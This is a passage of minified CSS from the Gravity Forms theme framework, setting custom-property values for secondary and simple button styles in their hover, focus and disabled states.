input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-focus-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-disabled-secondary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-disabled-secondary);--gform-theme-local-color:var(--gform-theme-control-button-color-disabled-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:disabled:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-disabled-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-simple);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-simple);--gform-theme-local-border-width:var(--gform-theme-control-button-border-width-simple);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-simple);--gform-theme-local-color:var(--gform-theme-control-button-color-simple);--gform-theme-local-column-gap:0;--gform-theme-local-line-height:var(--gform-theme-control-button-size-simple);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-simple);--gform-theme-local-min-inline-size:var(--gform-theme-control-button-size-simple);--gform-theme-local-padding-block:0;--gform-theme-local-padding-inline:0}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-hover-simple);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-hover-simple);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-hover-simple);--gform-theme-local-color:var(--gform-theme-control-button-color-hover-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:hover:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-hover-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-focus-simple);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-focus-simple);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-focus-simple);--gform-theme-local-color:var(--gform-theme-control-button-color-focus-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:focus:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-focus-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-disabled-simple);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-disabled-simple);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-disabled-simple);--gform-theme-local-color:var(--gform-theme-control-button-color-disabled-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--simple:disabled:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-disabled-simple)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper 